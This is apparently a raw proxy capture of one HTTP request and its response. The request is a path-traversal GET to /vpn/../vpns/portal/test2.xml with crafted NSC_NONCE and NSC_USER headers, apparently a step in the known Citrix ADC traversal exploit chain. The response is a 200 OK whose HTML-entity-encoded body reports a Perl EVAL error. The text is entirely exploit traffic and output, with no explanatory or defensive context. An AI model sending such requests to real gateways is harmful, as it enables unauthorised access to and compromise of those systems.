 Request
Raw Headers Hex
GET /vpn/../vpns/portal/test2.xml HTTP/1.1
User-Agent: curl/7.65.3
Accept: */*
NSC_NONCE: aaaaaaaaa
NSC_USER: pwnpzi1337
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 14 Jan 2020 15:42:06 GMT
Server: Apache
Pragma: no-cache
Cache-control: no-cache
X-Frame-Options: SAMEORIGIN
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Expires: Tue, 14 Jan 2020 15:42:06 GMT
Content-Length: 166
&#112;&#101;&#114;&#108;&#32;&#101;&#114;&#114;&#111;&#114;&#32;&#45;
&#32;&#69;&#86;&#65;&#76;&#95;&#80;&#69;&#82;&#76;&#32;&#110;&#111;&
#116;&#32;&#115;&#101;&#116;